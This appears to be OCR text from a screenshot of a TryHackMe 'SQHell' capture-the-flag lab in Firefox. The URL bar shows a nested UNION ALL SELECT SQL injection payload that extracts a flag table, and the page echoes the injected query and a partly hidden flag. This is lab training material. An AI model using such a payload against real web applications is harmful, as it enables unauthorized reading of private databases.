 Burp Suite Community E...
User - Mozilla Firefox
Tue 25 May, 02:41
EN
cpu
mem
swap
23:06
User - Mozilla Firefox
File
Edit
View
History
Bookmarks
Tools
Help
TryHackMe | SQHell
User
Well, dreams, they feel r
10.10.218.134/user?id=1 and 1=2 UNION ALL SELECT '1 UNION ALL SELECT 1,flag,3,4 from flag -- -',2,3 from sqhell_4.users LIMIT 0,
User
Login
Register
Home / User: 2
User Details
User ID: 1 UNION ALL SELECT 1,flag,3,4 from flag -- -
Username: 2
Posts:
First Post
Second Post
THM{FLAG4 }